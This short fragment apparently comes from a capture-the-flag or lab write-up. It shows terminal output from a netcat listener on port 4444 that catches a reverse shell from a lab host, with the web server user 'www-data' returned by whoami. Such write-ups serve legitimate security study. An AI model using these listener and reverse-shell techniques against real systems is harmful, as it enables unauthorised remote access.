 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.43] 58748
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data